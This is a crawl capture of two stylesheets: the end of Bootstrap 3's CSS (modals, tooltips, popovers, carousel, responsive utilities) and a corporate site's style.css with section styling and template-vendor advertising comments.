	border-bottom-color: #bce8f1;

}

.panel-warning {

	border-color: #faebcc;

}

.panel-warning > .panel-heading {

	color: #8a6d3b;

	background-color: #fcf8e3;

	border-color: #faebcc;

}

.panel-warning > .panel-heading + .panel-collapse .panel-body {

	border-top-color: #faebcc;

}

.panel-warning > .panel-footer + .panel-collapse .panel-body {

	border-bottom-color: #faebcc;

}

.panel-danger {

	border-color: #ebccd1;

}

.panel-danger > .panel-heading {

	color: #a94442;

	background-color: #f2dede;

	border-color: #ebccd1;

}

.panel-danger > .panel-heading + .panel-collapse .panel-body {

	border-top-color: #ebccd1;

}

.panel-danger > .panel-footer + .panel-collapse .panel-body {

	border-bottom-color: #ebccd1;

}

.well {

	min-height: 20px;

	padding: 19px;

	margin-bottom: 20px;

	background-color: #f5f5f5;

	border: 1px solid #e3e3e3;

	border-radius: 4px;

	-webkit-box-shadow: inset 0 1px 1px rgba(0, 0, 0, .05);

	box-shadow: inset 0 1px 1px rgba(0, 0, 0, .05);

}

.well blockquote {

	border-color: #ddd;

	border-color: rgba(0, 0, 0, .15);

}

.well-lg {

	padding: 24px;

	border-radius: 6px;

}

.well-sm {

	padding: 9px;

	border-radius: 3px;

}

.close {

	float: right;

	font-size: 21px;

	font-weight: bold;

	line-height: 1;

	color: #000;

	text-shadow: 0 1px 0 #fff;

	filter: alpha(opacity=20);

	opacity: .2;

}

.close:hover, .close:focus {

	color: #000;

	text-decoration: none;

	cursor: pointer;

	filter: alpha(opacity=50);

	opacity: .5;

}

button.close {

	-webkit-appearance: none;

	padding: 0;

	cursor: pointer;

	background: transparent;

	border: 0;

}

.modal-open {

	overflow: hidden;

}

.modal {

	position: fixed;

	top: 0;

	right: 0;

	bottom: 0;

	left: 0;

	z-index: 1050;

	display: none;

	overflow: auto;

	overflow-y: scroll;

	-webkit-overflow-scrolling: touch;

	outline: 0;

}

.modal.fade .modal-dialog {

	-webkit-transition: -webkit-transform .3s ease-out;

	-moz-transition: -moz-transform .3s ease-out;

	-o-transition: -o-transform .3s ease-out;

	transition: transform .3s ease-out;

	-webkit-transform: translate(0, -25%);

	-ms-transform: translate(0, -25%);

	transform: translate(0, -25%);

}

.modal.in .modal-dialog {

	-webkit-transform: translate(0, 0);

	-ms-transform: translate(0, 0);

	transform: translate(0, 0);

}

.modal-dialog {

	position: relative;

	width: auto;

	margin: 10px;

}

.modal-content {

	position: relative;

	background-color: #fff;

	background-clip: padding-box;

	border: 1px solid #999;

	border: 1px solid rgba(0, 0, 0, .2);

	border-radius: 6px;

	outline: none;

	-webkit-box-shadow: 0 3px 9px rgba(0, 0, 0, .5);

	box-shadow: 0 3px 9px rgba(0, 0, 0, .5);

}

.modal-backdrop {

	position: fixed;

	top: 0;

	right: 0;

	bottom: 0;

	left: 0;

	z-index: 1040;

	background-color: #000;

}

.modal-backdrop.fade {

	filter: alpha(opacity=0);

	opacity: 0;

}

.modal-backdrop.in {

	filter: alpha(opacity=50);

	opacity: .5;

}

.modal-header {

	min-height: 16.42857143px;

	padding: 15px;

	border-bottom: 1px solid #e5e5e5;

}

.modal-header .close {

	margin-top: -2px;

}

.modal-title {

	margin: 0;

	line-height: 1.42857143;

}

.modal-body {

	position: relative;

	padding: 20px;

}

.modal-footer {

	padding: 19px 20px 20px;

	margin-top: 15px;

	text-align: right;

	border-top: 1px solid #e5e5e5;

}

.modal-footer .btn + .btn {

	margin-bottom: 0;

	margin-left: 5px;

}

.modal-footer .btn-group .btn + .btn {

	margin-left: -1px;

}

.modal-footer .btn-block + .btn-block {

	margin-left: 0;

}

@media (min-width: 768px) {

.modal-dialog {

	width: 600px;

	margin: 30px auto;

}

.modal-content {

	-webkit-box-shadow: 0 5px 15px rgba(0, 0, 0, .5);

	box-shadow: 0 5px 15px rgba(0, 0, 0, .5);

}

.modal-sm {

	width: 300px;

}

}

@media (min-width: 992px) {

.modal-lg {

	width: 900px;

}

}

.tooltip {

	position: absolute;

	z-index: 1030;

	display: block;

	font-size: 12px;

	line-height: 1.4;

	visibility: visible;

	filter: alpha(opacity=0);

	opacity: 0;

}

.tooltip.in {

	filter: alpha(opacity=90);

	opacity: .9;

}

.tooltip.top {

	padding: 5px 0;

	margin-top: -3px;

}

.tooltip.right {

	padding: 0 5px;

	margin-left: 3px;

}

.tooltip.bottom {

	padding: 5px 0;

	margin-top: 3px;

}

.tooltip.left {

	padding: 0 5px;

	margin-left: -3px;

}

.tooltip-inner {

	max-width: 200px;

	padding: 3px 8px;

	color: #fff;

	text-align: center;

	text-decoration: none;

	background-color: #000;

	border-radius: 4px;

}

.tooltip-arrow {

	position: absolute;

	width: 0;

	height: 0;

	border-color: transparent;

	border-style: solid;

}

.tooltip.top .tooltip-arrow {

	bottom: 0;

	left: 50%;

	margin-left: -5px;

	border-width: 5px 5px 0;

	border-top-color: #000;

}

.tooltip.top-left .tooltip-arrow {

	bottom: 0;

	left: 5px;

	border-width: 5px 5px 0;

	border-top-color: #000;

}

.tooltip.top-right .tooltip-arrow {

	right: 5px;

	bottom: 0;

	border-width: 5px 5px 0;

	border-top-color: #000;

}

.tooltip.right .tooltip-arrow {

	top: 50%;

	left: 0;

	margin-top: -5px;

	border-width: 5px 5px 5px 0;

	border-right-color: #000;

}

.tooltip.left .tooltip-arrow {

	top: 50%;

	right: 0;

	margin-top: -5px;

	border-width: 5px 0 5px 5px;

	border-left-color: #000;

}

.tooltip.bottom .tooltip-arrow {

	top: 0;

	left: 50%;

	margin-left: -5px;

	border-width: 0 5px 5px;

	border-bottom-color: #000;

}

.tooltip.bottom-left .tooltip-arrow {

	top: 0;

	left: 5px;

	border-width: 0 5px 5px;

	border-bottom-color: #000;

}

.tooltip.bottom-right .tooltip-arrow {

	top: 0;

	right: 5px;

	border-width: 0 5px 5px;

	border-bottom-color: #000;

}

.popover {

	position: absolute;

	top: 0;

	left: 0;

	z-index: 1010;

	display: none;

	max-width: 276px;

	padding: 1px;

	text-align: left;

	white-space: normal;

	background-color: #fff;

	background-clip: padding-box;

	border: 1px solid #ccc;

	border: 1px solid rgba(0, 0, 0, .2);

	border-radius: 6px;

	-webkit-box-shadow: 0 5px 10px rgba(0, 0, 0, .2);

	box-shadow: 0 5px 10px rgba(0, 0, 0, .2);

}

.popover.top {

	margin-top: -10px;

}

.popover.right {

	margin-left: 10px;

}

.popover.bottom {

	margin-top: 10px;

}

.popover.left {

	margin-left: -10px;

}

.popover-title {

	padding: 8px 14px;

	margin: 0;

	font-size: 14px;

	font-weight: normal;

	line-height: 18px;

	background-color: #f7f7f7;

	border-bottom: 1px solid #ebebeb;

	border-radius: 5px 5px 0 0;

}

.popover-content {

	padding: 9px 14px;

}

.popover > .arrow, .popover > .arrow:after {

	position: absolute;

	display: block;

	width: 0;

	height: 0;

	border-color: transparent;

	border-style: solid;

}

.popover > .arrow {

	border-width: 11px;

}

.popover > .arrow:after {

	content: "";

	border-width: 10px;

}

.popover.top > .arrow {

	bottom: -11px;

	left: 50%;

	margin-left: -11px;

	border-top-color: #999;

	border-top-color: rgba(0, 0, 0, .25);

	border-bottom-width: 0;

}

.popover.top > .arrow:after {

	bottom: 1px;

	margin-left: -10px;

	content: " ";

	border-top-color: #fff;

	border-bottom-width: 0;

}

.popover.right > .arrow {

	top: 50%;

	left: -11px;

	margin-top: -11px;

	border-right-color: #999;

	border-right-color: rgba(0, 0, 0, .25);

	border-left-width: 0;

}

.popover.right > .arrow:after {

	bottom: -10px;

	left: 1px;

	content: " ";

	border-right-color: #fff;

	border-left-width: 0;

}

.popover.bottom > .arrow {

	top: -11px;

	left: 50%;

	margin-left: -11px;

	border-top-width: 0;

	border-bottom-color: #999;

	border-bottom-color: rgba(0, 0, 0, .25);

}

.popover.bottom > .arrow:after {

	top: 1px;

	margin-left: -10px;

	content: " ";

	border-top-width: 0;

	border-bottom-color: #fff;

}

.popover.left > .arrow {

	top: 50%;

	right: -11px;

	margin-top: -11px;

	border-right-width: 0;

	border-left-color: #999;

	border-left-color: rgba(0, 0, 0, .25);

}

.popover.left > .arrow:after {

	right: 1px;

	bottom: -10px;

	content: " ";

	border-right-width: 0;

	border-left-color: #fff;

}

.carousel {

	position: relative;

}

.carousel-inner {

	position: relative;

	width: 100%;

	overflow: hidden;

}

.carousel-inner > .item {

	position: relative;

	display: none;

	-webkit-transition: .6s ease-in-out left;

	transition: .6s ease-in-out left;

}

.carousel-inner > .item > img, .carousel-inner > .item > a > img {

	line-height: 1;

}

.carousel-inner > .active, .carousel-inner > .next, .carousel-inner > .prev {

	display: block;

}

.carousel-inner > .active {

	left: 0;

}

.carousel-inner > .next, .carousel-inner > .prev {

	position: absolute;

	top: 0;

	width: 100%;

}

.carousel-inner > .next {

	left: 100%;

}

.carousel-inner > .prev {

	left: -100%;

}

.carousel-inner > .next.left, .carousel-inner > .prev.right {

	left: 0;

}

.carousel-inner > .active.left {

	left: -100%;

}

.carousel-inner > .active.right {

	left: 100%;

}

.carousel-control {

	position: absolute;

	top: 0;

	bottom: 0;

	left: 0;

	width: 15%;

	font-size: 20px;

	color: #fff;

	text-align: center;

	text-shadow: 0 1px 2px rgba(0, 0, 0, .6);

	filter: alpha(opacity=50);

	opacity: .5;

}

.carousel-control.left {

	background-image: -webkit-linear-gradient(left, color-stop(rgba(0, 0, 0, .5) 0%), color-stop(rgba(0, 0, 0, .0001) 100%));

	background-image: linear-gradient(to right, rgba(0, 0, 0, .5) 0%, rgba(0, 0, 0, .0001) 100%);

 filter: progid:DXImageTransform.Microsoft.gradient(startColorstr='#80000000', endColorstr='#00000000', GradientType=1);

	background-repeat: repeat-x;

}

.carousel-control.right {

	right: 0;

	left: auto;

	background-image: -webkit-linear-gradient(left, color-stop(rgba(0, 0, 0, .0001) 0%), color-stop(rgba(0, 0, 0, .5) 100%));

	background-image: linear-gradient(to right, rgba(0, 0, 0, .0001) 0%, rgba(0, 0, 0, .5) 100%);

 filter: progid:DXImageTransform.Microsoft.gradient(startColorstr='#00000000', endColorstr='#80000000', GradientType=1);

	background-repeat: repeat-x;

}

.carousel-control:hover, .carousel-control:focus {

	color: #fff;

	text-decoration: none;

	filter: alpha(opacity=90);

	outline: none;

	opacity: .9;

}

.carousel-control .icon-prev, .carousel-control .icon-next, .carousel-control .glyphicon-chevron-left, .carousel-control .glyphicon-chevron-right {

	position: absolute;

	top: 50%;

	z-index: 5;

	display: inline-block;

}

.carousel-control .icon-prev, .carousel-control .glyphicon-chevron-left {

	left: 50%;

}

.carousel-control .icon-next, .carousel-control .glyphicon-chevron-right {

	right: 50%;

}

.carousel-control .icon-prev, .carousel-control .icon-next {

	width: 20px;

	height: 20px;

	margin-top: -10px;

	margin-left: -10px;

	font-family: serif;

}

.carousel-control .icon-prev:before {

	content: '\2039';

}

.carousel-control .icon-next:before {

	content: '\203a';

}

.carousel-indicators {

	position: absolute;

	bottom: 10px;

	left: 50%;

	z-index: 15;

	width: 60%;

	padding-left: 0;

	margin-left: -30%;

	text-align: center;

	list-style: none;

}

.carousel-indicators li {

	display: inline-block;

	width: 10px;

	height: 10px;

	margin: 1px;

	text-indent: -999px;

	cursor: pointer;

	background-color: #000 \9;

	background-color: rgba(0, 0, 0, 0);

	border: 1px solid #fff;

	border-radius: 10px;

}

.carousel-indicators .active {

	width: 12px;

	height: 12px;

	margin: 0;

	background-color: url(../images/pagenate.png) no-repeat 0px 0px;

}

.carousel-caption {

	position: absolute;

	right: 15%;

	bottom: 20px;

	left: 15%;

	z-index: 10;

	padding-top: 20px;

	padding-bottom: 20px;

	color: #fff;

	text-align: center;

	text-shadow: 0 1px 2px rgba(0, 0, 0, .6);

}

.carousel-caption .btn {

	text-shadow: none;

}

@media screen and (min-width: 768px) {

.carousel-control .glyphicon-chevron-left, .carousel-control .glyphicon-chevron-right, .carousel-control .icon-prev, .carousel-control .icon-next {

	width: 30px;

	height: 30px;

	margin-top: -15px;

	margin-left: -15px;

	font-size: 30px;

}

.carousel-caption {

	right: 20%;

	left: 20%;

	padding-bottom: 30px;

}

.carousel-indicators {

	bottom: 20px;

}

}

.clearfix:before, .clearfix:after, .container:before, .container:after, .container-fluid:before, .container-fluid:after, .row:before, .row:after, .form-horizontal .form-group:before, .form-horizontal .form-group:after, .btn-toolbar:before, .btn-toolbar:after, .btn-group-vertical > .btn-group:before, .btn-group-vertical > .btn-group:after, .nav:before, .nav:after, .navbar:before, .navbar:after, .navbar-header:before, .navbar-header:after, .navbar-collapse:before, .navbar-collapse:after, .pager:before, .pager:after, .panel-body:before, .panel-body:after, .modal-footer:before, .modal-footer:after {

	display: table;

	content: " ";

}

.clearfix:after, .container:after, .container-fluid:after, .row:after, .form-horizontal .form-group:after, .btn-toolbar:after, .btn-group-vertical > .btn-group:after, .nav:after, .navbar:after, .navbar-header:after, .navbar-collapse:after, .pager:after, .panel-body:after, .modal-footer:after {

	clear: both;

}

.center-block {

	display: block;

	margin-right: auto;

	margin-left: auto;

}

.pull-right {

	float: right !important;

}

.pull-left {

	float: left !important;

}

.hide {

	display: none !important;

}

.show {

	display: block !important;

}

.invisible {

	visibility: hidden;

}

.text-hide {

	font: 0/0 a;

	color: transparent;

	text-shadow: none;

	background-color: transparent;

	border: 0;

}

.hidden {

	display: none !important;

	visibility: hidden !important;

}

.affix {

	position: fixed;

}

@-ms-viewport {

 width: device-width;

}

.visible-xs, .visible-sm, .visible-md, .visible-lg {

	display: none !important;

}

@media (max-width: 767px) {

.visible-xs {

	display: block !important;

}

table.visible-xs {

	display: table;

}

tr.visible-xs {

	display: table-row !important;

}

th.visible-xs, td.visible-xs {

	display: table-cell !important;

}

}

@media (min-width: 768px) and (max-width: 991px) {

.visible-sm {

	display: block !important;

}

table.visible-sm {

	display: table;

}

tr.visible-sm {

	display: table-row !important;

}

th.visible-sm, td.visible-sm {

	display: table-cell !important;

}

}

@media (min-width: 992px) and (max-width: 1199px) {

.visible-md {

	display: block !important;

}

table.visible-md {

	display: table;

}

tr.visible-md {

	display: table-row !important;

}

th.visible-md, td.visible-md {

	display: table-cell !important;

}

}

@media (min-width: 1200px) {

.visible-lg {

	display: block !important;

}

table.visible-lg {

	display: table;

}

tr.visible-lg {

	display: table-row !important;

}

th.visible-lg, td.visible-lg {

	display: table-cell !important;

}

}

@media (max-width: 767px) {

.hidden-xs {

	display: none !important;

}

}

@media (min-width: 768px) and (max-width: 991px) {

.hidden-sm {

	display: none !important;

}

}

@media (min-width: 992px) and (max-width: 1199px) {

.hidden-md {

	display: none !important;

}

}

@media (min-width: 1200px) {

.hidden-lg {

	display: none !important;

}

}

.visible-print {

	display: none !important;

}

@media print {

.visible-print {

	display: block !important;

}

table.visible-print {

	display: table;

}

tr.visible-print {

	display: table-row !important;

}

th.visible-print, td.visible-print {

	display: table-cell !important;

}

}

@media print {

.hidden-print {

	display: none !important;

}

}

/*# sourceMappingURL=bootstrap.css.map */



--- FILE ---
content_type: text/css
request_url: http://miimbja.cn/statics/site/css/style.css
body_size: 6242
content:
/* AB模版网 做最好的织梦整站模板下载网站 Www.AdminBuy.Cn */

/* QQ：9490489 */

/* 仿站：Fang.AdminBuy.Cn */

/* 素材：Sc.AdminBuy.Cn */

/* js特效：Js.AdminBuy.Cn */

html, body {

	font-family: '微软雅黑', sans-serif;

	font-size: 100%;

	background: #FFf;

	overflow-x: hidden;}

body a {

	transition: 0.5s all;

	-webkit-transition: 0.5s all;

	-moz-transition: 0.5s all;

	-o-transition: 0.5s all;

	-ms-transition: 0.5s all;

}

img {

	max-width: 100%;

}

/*-----start-header----*/

.header {

	position: fixed;

	z-index: 123456;

	width: 100%;

   top: 0px;}

.logo {

	float: left;

}

.logo a {

	color: #303030;

	font-weight: 200;

	text-transform: uppercase;

	margin-top: 0.8em;

}

.logo a:hover {

	text-decoration: none;

}

.logo320 {

	display: none;

}

/*----navbar-nav----*/

.top-header {

	background-color: rgba(255, 255, 255, 0.8);

	border-bottom: 1px solid rgba(130, 146, 254, 0.15);

}

.top-nav ul li a {

	color: #5a44a6;

	padding: 0.2em 1em;

	font-size: 0.975em;

	font-weight: 450;

	text-align: center;

	text-transform: uppercase;

	position: relative;

	font-weight: 900;

}

.top-nav ul li .sons {

	display: none;

	width: 100%;

	position: absolute;

	left: 0;

	padding-bottom: 12px;

	background: #fff;

	border-bottom-right-radius: 6px;

	border-bottom-left-radius: 6px;

	overflow: hidden;

	padding-top: 6px;

	box-shadow: 0 0 2px #ccc inset;

}

.top-nav ul li .sons a {

	display: block;

	width: 100%;

	margin: 0 auto;

	line-height: 28px;

	border-bottom: 1px solid #f2f2f2;

	padding: 2px 0;

	font-size: 12px;

	font-weight: normal;

}

.top-nav ul li .sons a span {

	width: 96%;

	display: block;

	line-height: 28px;

	border-radius: 4px;

	line-height: 28px;

	color: #999;

	font-size: 12px;

	text-align: center;

	margin: 0 auto;

}

.top-nav ul li .search_wrap {

	display: none;

}

.top-nav ul li .sons a:hover span {

	background: #202d76;

	color: #fff;

}

@media (min-width: 992px) and (max-width: 1199px) {

.top-nav ul li a {

	padding: 0.2em 10px;

}

}

@media (min-width: 768px) and (max-width: 991px) {

.top-nav ul li a {

	padding: 0.2em 5px;

}

}

.top-nav ul li span {

	color: #6D38FF;

}

.top-nav ul li a:hover {

	color: #8fc320;

}

.logo a {

	display: block;

}

/* top-nav */

.top-nav:before, .top-nav:after {

	content: " ";

	display: table;

}

.top-nav:after {

	clear: both;

}

nav {

	position: relative;

	float: right;

}

nav ul {

	padding: 0;

	float: right;

	margin-top: 1.5em;

	margin-bottom: 0;

}

nav li {

	display: inline;

	float: left;

	position: relative;

}

nav a {

	color: #fff;

	display: inline-block;

	text-align: center;

	text-decoration: none;

	line-height: 57px;

}

nav a:hover {

	text-decoration: none;

	color: #00A2C1;

}

nav a#pull {

	display: none;

}

#homepage {

}

/*Styles for screen 600px and lower*/

@media screen and (max-width: 768px) {

nav {

	height: auto;

	float: none;

}

nav ul {

	width: 100%;

	display: block;

	height: auto;

}

nav li {

	width: 100%;

	position: relative;

	float: none;

}

nav li a {

	border-bottom: 1px solid #eee;

}

nav a {

	text-align: left;

	width: 100%;

}

.top-nav ul li a {

}

.top-nav ul li span {

	display: none;

}

}

/*Styles for screen 515px and lower*/

@media only screen and (max-width : 768px) {

nav {

	border-bottom: 0;

	float: none;

}

nav ul {

	display: none;

	height: auto;

	margin: 0;

	background: #fff;

}

nav a#pull {

	display: block;

	position: relative;

	color: #F26D7D;

	text-align: right;

	position: absolute;

}

nav a#pull img {

	margin-right: 2%;

	line-height: 2.5em;

}

.top-nav ul li a {

	color: #2C3E50;

	line-height: 2.5em;

}

.top-nav ul li a:last-Child {

	display: none;

}

}

/*Smartphone*/

@media only screen and (max-width : 320px) {

nav {

	float: none;

}

nav li {

	display: block;

	float: none;

	width: 100%;

}

nav li a {

	border-bottom: 1px solid #EEE;

}

}

/*---- banner ----*/

.banner {

	position: relative;

	background: url(../images/home_bg1.jpg) center bottom no-repeat;

	background-size: cover;

	overflow: hidden;

	background-size: cover;

}

.bannerin {

	position: relative;

	background: url(../images/bannerin.jpg) center bottom no-repeat;

	background-size: cover;

	overflow: hidden;

	background-size: cover;

}

.banner-info {

	position: absolute;

	left: 50%;

	top: 25%;

	margin-left: -255px;

}

/*-- //banner ----*/

/*业务支持*/

.service.container {

	padding: 0;

	width: 1200px;

}

.service .myTab_menu {

	background: #f5f5f5;

}

.service .nav-tabs {

	width: 1200px;

	margin: 0 auto;

	border: none;

}

.service .nav-tabs > li {

	width: 16.65%;

	text-align: center;

}

.service .nav-tabs > li.myTab_menu1 {

	background: url(../images/spec_icon1.png) center 48px no-repeat;

	border-left: 1px solid #e5e5e5;

}

.service .nav-tabs > li.myTab_menu2 {

	background: url(../images/spec_icon2.png) center 48px no-repeat;

	border-left: 1px solid #e5e5e5;

}

.service .nav-tabs > li.myTab_menu3 {

	background: url(../images/spec_icon3.png) center 48px no-repeat;

	border-left: 1px solid #e5e5e5;

}

.service .nav-tabs > li.myTab_menu4 {

	background: url(../images/spec_icon4.png) center 48px no-repeat;

	border-left: 1px solid #e5e5e5;

}

.service .nav-tabs > li.myTab_menu5 {

	background: url(../images/spec_icon5.png) center 48px no-repeat;

	border-left: 1px solid #e5e5e5;

}

.service .nav-tabs > li.myTab_menu6 {

	background: url(../images/spec_icon6.png) center 48px no-repeat;

	border-left: 1px solid #e5e5e5;

	border-right: 1px solid #e5e5e5;

}

.service .nav-tabs > li a {

	display: block;

	height: 240px;

	width: 100%;

}

.service .nav-tabs > li a p {

	margin-top: 168px;

}

.service .nav-tabs > li a:hover {

	color: #888;

}

.service .nav-tabs > li.active.myTab_menu1 {

	background: #8fc320 url(../images/spec_icon1_hover.png) center 48px no-repeat;

}

.service .nav-tabs > li.active.myTab_menu2 {

	background: #8fc320 url(../images/spec_icon2_hover.png) center 48px no-repeat;

}

.service .nav-tabs > li.active.myTab_menu3 {

	background: #8fc320 url(../images/spec_icon3_hover.png) center 48px no-repeat;

}

.service .nav-tabs > li.active.myTab_menu4 {

	background: #8fc320 url(../images/spec_icon4_hover.png) center 48px no-repeat;

}

.service .nav-tabs > li.active.myTab_menu5 {

	background: #8fc320 url(../images/spec_icon5_hover.png) center 48px no-repeat;

}

.service .nav-tabs > li.active.myTab_menu6 {

	background: #8fc320 url(../images/spec_icon6_hover.png) center 48px no-repeat;

}

.service .nav-tabs > li.active a {

	background: none;

	color: #fff;

	border: none;

}

.service .tab-content {

	padding: 50px 0 80px;

}

.service .tab-content .col-md-6 {

	padding: 0;

}

.service .tab-content .col-md-6 .tab_con_tit {

	display: inline-block;

	color: #333333;

	font-size: 24px;

	font-weight: 700;

	border-top: 3px solid #8fc320;

	border-bottom: 3px solid #8fc320;

	padding: 10px 0;

}

.service .tab-content .col-md-6 .tab_con_tex {

	margin-top: 30px;

	color: #666666;

	line-height: 38px;

	font-size: 12px;

	margin-bottom: 20px;

}

.service .tab-content .col-md-6 a.tab_con_btnm {

	width: 155px;

	height: 47px;

	background: #8fc320;

	border-radius: 4px;

	display: inline-block;

	text-align: center;

	line-height: 47px;

	color: #fff;

}

.service .tab-content .col-md-6 a.tab_con_btnc {

	width: 155px;

	height: 47px;

	background: #fff;

	border-radius: 4px;

	display: inline-block;

	text-align: center;

	line-height: 47px;

	color: #1295f2;

	border: 1px solid #1295f2;

	margin-left: 15px;

}

/*---应用领域---*/

.work .myTab_menu2 {

	background: url(../images/sildmenu_bg.jpg) center top no-repeat;

}

.work .myTab_menu2 .nav-tabs {

	width: 1200px;

	margin: 0 auto;

	border: none;

}

.work .myTab_menu2 .nav-tabs > li {

	width: 25%;

	height: 100px;

}

.work .myTab_menu2 .nav-tabs > li a {

	display: block;

	border: none;

	line-height: 100px;

	font-size: 18px;

	color: #fff;

	padding: 0;

	margin: 0;

	border-radius: 0;

	text-indent: 86px;

}

.work .myTab_menu2 .nav-tabs > li a:after {

	content: '';

	display: inline-block;

	width: 13px;

	height: 7px;

	background: url(../images/icon_down.png) center no-repeat;

	margin-left: 6px;

}

.work .myTab_menu2 .nav-tabs > li.myTab_menu11 a {

	background: url(../images/sildmenu_icon1.png) 55px center no-repeat;

}

.work .myTab_menu2 .nav-tabs > li.myTab_menu12 a {

	background: url(../images/sildmenu_icon2.png) 55px center no-repeat;

}

.work .myTab_menu2 .nav-tabs > li.myTab_menu13 a {

	background: url(../images/sildmenu_icon3.png) 55px center no-repeat;

}

.work .myTab_menu2 .nav-tabs > li.myTab_menu14 a {

	background: url(../images/sildmenu_icon4.png) 55px center no-repeat;

}

.work .myTab_menu2 .nav-tabs > li.active a {

	color: #90c221;

}

.work .myTab_menu2 .nav-tabs > li.active a:after {

	content: '';

	display: inline-block;

	width: 13px;

	height: 7px;

	background: url(../images/icon_down_hover.png) center no-repeat;

	margin-left: 6px;

}

.work .myTab_menu2 .nav-tabs > li.active.myTab_menu11 a {

	background: #fff url(../images/sildmenu_icon1_hover.png) 55px center no-repeat;

}

.work .myTab_menu2 .nav-tabs > li.active.myTab_menu12 a {

	background: #fff url(../images/sildmenu_icon2_hover.png) 55px center no-repeat;

}

.work .myTab_menu2 .nav-tabs > li.active.myTab_menu13 a {

	background: #fff url(../images/sildmenu_icon3_hover.png) 55px center no-repeat;

}

.work .myTab_menu2 .nav-tabs > li.active.myTab_menu14 a {

	background: #fff url(../images/sildmenu_icon4_hover.png) 55px center no-repeat;

}

.work .tab-content .tab_con_tex .tab_con_tex1 {

	color: #333;

	font-size: 28px;

	padding: 1rem 0;

	text-align: center;

	margin: 0;

}

.work .tab-content .tab_con_tex .tab_con_tex2 {

	color: #888;

	font-size: 14px;

	margin: 0 auto 10px;

	line-height: 34px;

	text-align: center;

	width: 60%;

}

.work .tab-content .works-grid {

	overflow: hidden;

}

.works-head h2 {

	color: #02918C;

	font-weight: 900;

	font-size: 3em;

	margin: 0;

	padding: 0;

}

.works-head span {

	width: 162px;

	height: 9px;

	display: inline-block;

	background: url(../images/border-bg.png) no-repeat 0px 0px;

}

.works-head p {

	color: #7E8287;

	font-size: 1.2em;

	font-weight: 300;

	width: 40%;

	line-height: 1.8em;

	margin: 1em auto;

}

/*---- works-grids ----*/

.works-grid {

	padding: 0;

	position: relative;

}

.works-grid img {

	width: 100%;

}

.works-grid div.captions {

	display: none;

}

.works-grid:hover div.captions {

	display: block;

}

.works-grid:hover img {

	transition: 1s all;

	-webkit-transition: 1s all;

	-moz-transition: 1s all;

	-o-transition: 1s all;

	-ms-transition: 1s all;

	transform: scale(1.2);

	-webkit-transform: scale(1.2);

	-moz-transform: scale(1.2);

	-o-transform: scale(1.2);

	-ms-transform: scale(1.2);

}

.work div.captions {

	position: absolute;

	bottom: 0px;

	width: 100%;

	height: 2.5rem;

	background: rgba(0,0,0,0.4);

}

.work div.captions h4 {

	font-size: 1em;

	color: #FFF;

	text-indent: 10px;

	font-weight: bold;

}

.work div.captions p {

	color: #FFF;

	line-height: 1.4em;

}

/*---- about ----*/

.about {

	height: 850px;

	background: url(../images/home_bg2.jpg) center top no-repeat;

}

.about .about_con {

	height: 640px;

	color: #fff;

	text-align: center;

	background: url(../images/jfkla.png) center top no-repeat;

}

.about .about_con h2 {

	padding-top: 150px;

	font-size: 28px;

}

.about .about_con p {

	line-height: 30px;

	font-size: 14px;

}

.about .about_con a {

	width: 122px;

	height: 30px;

	border: 1px solid #fff;

	text-align: center;

	line-height: 30px;

	color: #fff;

	font-size: 14px;

	display: block;

	margin: 0 auto;

	margin-top: 25px;

}

/*----//about ----*/

/*社会责任*/

.socity {

	width: 100%;

	overflow: hidden;

}

.socity .soc-grid {

	position: relative;

}

.socity .column {

	padding: 0;

}

.socity .soc-grid img {

	width: 100%;

}

.socity .soc_texcon .t1 {

	font-size: 36px;

	padding-top: 18%;

	padding-bottom: 11%;

	color: #90c221;

	text-align: center;

}

.socity .soc_texcon .t1 {

	font-size: 36px;

	padding-top: 50px;

	padding-bottom: 20px;

	color: #90c221;

	text-align: center;

}

.socity .soc_texcon .t2 {

	text-align: center;

	color: #666;

	font-size: 16px;

}

.socity .soc_texcon a {

	color: #90c221;

	width: 154px;

	height: 44px;

	display: block;

	text-align: center;

	line-height: 44px;

	border: 1px solid #90c221;

	margin: 50px auto 0;

}

.socity div.captions {

	position: absolute;

	bottom: 0px;

	width: 100%;

	height: 3.5rem;

	background: rgba(144,194,33,0.9);

}

.socity div.captions h4 {

	font-size: 1em;

	color: #FFF;

	text-indent: 10px;

	font-weight: bold;

}

.socity div.captions p {

	color: #FFF;

	text-indent: 10px;

	font-size: 0.75px;

}

/*---servies---*/

.socity div.captions2 {

	position: absolute;

	width: 100%;

	height: 100%;

	top: 0;

}

.socity div.captions2 .t5 {

	position: absolute;

	right: 0;

	height: 2.5em;

	color: #fff;

	background: #1295f2;

	font-size: 1.5em;

	line-height: 2.5em;

	padding: 0 2em;

	top: 30%;

	z-index: 123;

}

.socity div.captions2 .t6 {

	position: absolute;

	right: 0;

	height: 2.5em;

	color: #fff;

	background: #90c221;

	font-size: 1.5em;

	line-height: 2.5em;

	padding: 0 2em;

	bottom: 30%;

	z-index: 123;

}

.service-head {

}

.service-head h2 {

	color: #02918C;

	font-weight: 900;

	font-size: 3em;

	margin: 0;

	padding: 0;

}

.service-head span {

	width: 162px;

	height: 9px;

	display: inline-block;

	background: url(../images/border-bg.png) no-repeat 0px 0px;

}

.service-head p {

	color: #7E8287;

	font-size: 1.2em;

	font-weight: 300;

	line-height: 1.8em;

	margin: 1em 0;

}

/*--services-grid-left-grid--*/

.services-grid-left-grid {

	position: relative;

	padding: 1em 0;

}

.services-grid-left-grid span {

	width: 33px;

	height: 34px;

	display: inline-block;

	background: url(../images/service-icon.png) no-repeat 0px 0px;

}

.services-grid-left-grid h3 {

	margin: 0;

	padding: 0;

}

.services-grid-left-grid h3 a {

	color: #7E8287;

	font-weight: 400;

	font-size: 1em;

	margin: 0.5em 0 0;

	display: inline-block;

}

.services-grid-left-grid h3 a:hover {

	text-decoration: none;

	color: #02918C;

}

.services-grid-left-grid p {

	color: #7E8287;

	font-size: 0.875em;

	line-height: 1.8em;

	width: 60%;

	margin: 0.6em 0;

}

.services-grid-left-grid span.search {

	background-position: -38px 0px;

}

.services-grid-left-grid span.clock {

	background-position: -83px 0px;

}

.services-grid-left-grid span.chart {

	background-position: -124px 0px;

}

.services-grid-right {

}

/*----news---*/

.news {

	background: url(../images/home_bg3.jpg) center top repeat-y;

	padding-bottom: 5em;

}

.news .conatiner {

	width: 1200px;

	margin: 0 auto;

}

.news .conatiner .new_tit {

	text-align: center;

	font-size: 32px;

	color: #333;

	font-weight: bold;

	padding-top: 110px;

}

.news .conatiner .news_des {

	text-align: center;

	font-size: 14px;

	color: #666;

	padding-top: 20px;

}

.news .conatiner .new_wrap {

	padding: 1.5em 0.8em;

	background: #fff;

	margin-top: 3em;

}

